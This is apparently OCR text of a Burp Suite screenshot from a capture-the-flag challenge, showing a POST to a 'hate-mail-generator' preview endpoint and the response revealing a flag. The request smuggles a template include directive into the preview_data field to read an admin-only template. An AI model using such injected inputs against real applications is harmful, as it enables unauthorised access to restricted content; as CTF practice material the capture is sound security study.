 Request
Raw Params Headers Hex
1 POST /hate-mail-generator/new/preview HTTP/1.1
2 Host: hackyholidays.h1ctf.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 122
9 Origin: https://hackyholidays.h1ctf.com
10 Connection: close
11 Referer: https://hackyholidays.h1ctf.com/hate-mail-generator/
12 Upgrade-Insecure-Requests: 1
13
14 preview_markup=%7B%7Bname%7D%7D&preview_data=
%7B%22name%22%3A%22%7b%7btemplate%3a38dhs_admins_only_header.html%7D%7D%2
2%7D
{"name":"{{template:38dhs_admins_only_header.html}}"}
Press 'F2' for focus
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 19 Dec 2020 00:01:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 339
7
8 <html>
9 <body>
10 <center>
11 <table width="700">
12 <tr>
13 <td height="80" width="700" style="background-color: #64d23b;co
Grinch Network Admins Only
</td>
14 </tr>
15 <tr>
16 <td style="padding:20px 10px 20px 10px">
<h4>
flag{5bee8cf2-acf2-4a08-a35f-b48d5e979fdd}
</h4>